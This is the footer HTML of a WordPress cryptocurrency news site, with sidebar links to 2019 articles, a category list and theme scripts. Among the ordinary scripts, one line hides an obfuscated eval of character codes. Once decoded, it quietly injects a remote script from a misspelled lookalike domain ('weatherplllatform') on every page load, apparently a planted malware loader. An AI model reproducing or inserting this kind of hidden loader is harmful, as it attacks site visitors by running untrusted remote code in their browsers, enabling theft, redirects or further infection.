        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/pundixs-blockchain-phone-is-now-called-bob-and-its-coming-soon/"  rel="bookmark" class="td-image-wrap " title="PundiX’s Blockchain Phone Is Now Called BOB and Its Coming Soon" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2019/09/bob-phone-3-860x430-100x70.png"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2019/09/bob-phone-3-860x430-100x70.png 100w, https://theblockchainfeeds.com/wp-content/uploads/2019/09/bob-phone-3-860x430-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PundiX’s Blockchain Phone Is Now Called BOB and Its Coming Soon" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/pundixs-blockchain-phone-is-now-called-bob-and-its-coming-soon/"  rel="bookmark" title="PundiX’s Blockchain Phone Is Now Called BOB and Its Coming Soon">PundiX’s Blockchain Phone Is Now Called BOB and Its Coming Soon</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T13:42:40+00:00" >September 11, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://theblockchainfeeds.com/survey-40-of-millennials-look-to-crypto-in-the-event-of-recession/"  rel="bookmark" class="td-image-wrap " title="Survey: 40% of Millennials Look to Crypto in the Event of Recession" ><img width="100" height="70" class="entry-thumb" src="https://theblockchainfeeds.com/wp-content/uploads/2019/09/Cryptocurrencies_800x533_L_1556528104-100x70.jpg"  srcset="https://theblockchainfeeds.com/wp-content/uploads/2019/09/Cryptocurrencies_800x533_L_1556528104-100x70.jpg 100w, https://theblockchainfeeds.com/wp-content/uploads/2019/09/Cryptocurrencies_800x533_L_1556528104-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Survey: 40% of Millennials Look to Crypto in the Event of Recession" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://theblockchainfeeds.com/survey-40-of-millennials-look-to-crypto-in-the-event-of-recession/"  rel="bookmark" title="Survey: 40% of Millennials Look to Crypto in the Event of Recession">Survey: 40% of Millennials Look to Crypto in the Event of...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T10:20:19+00:00" >September 11, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://theblockchainfeeds.com/category/news/"><span class="td-cat-name">Latest News</span><span class="td-cat-no">2075</span></a></li><li><a href="https://theblockchainfeeds.com/category/press-release/"><span class="td-cat-name">Press Release</span><span class="td-cat-no">445</span></a></li><li><a href="https://theblockchainfeeds.com/category/blockchain/"><span class="td-cat-name">Blockchain</span><span class="td-cat-no">13</span></a></li><li><a href="https://theblockchainfeeds.com/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">3</span></a></li><li><a href="https://theblockchainfeeds.com/category/finance/"><span class="td-cat-name">Finance</span><span class="td-cat-no">2</span></a></li><li><a href="https://theblockchainfeeds.com/category/guest/"><span class="td-cat-name">Guest</span><span class="td-cat-no">2</span></a></li><li><a href="https://theblockchainfeeds.com/category/sponsored-stories/"><span class="td-cat-name">Sponsored Stories</span><span class="td-cat-no">0</span></a></li><li><a href="https://theblockchainfeeds.com/category/post/"><span class="td-cat-name">Post</span><span class="td-cat-no">0</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://theblockchainfeeds.com/"><img src="https://www.theblockchainfeeds.com/wp-content/uploads/2019/09/onlinelogomaker-091119-2052-2506-300x110.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6967906c94bde
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-main-page-wrap{padding-top:0px!important}</style>

<script type="text/javascript">eval(String.fromCharCode(118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,48,44,49,48,49,44,49,49,57,44,49,49,53,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,57,57,44,49,49,49,44,49,49,55,44,49,49,48,44,49,49,54,44,49,48,49,44,49,49,52,44,49,49,53,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,52,57,44,52,54,44,53,48,44,53,49,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://theblockchainfeeds.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://theblockchainfeeds.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theblockchainfeeds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theblockchainfeeds.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://theblockchainfeeds.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://theblockchainfeeds.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://theblockchainfeeds.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13dcf5ef9b7f48359b81ff620f302f93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 12:47:40 -->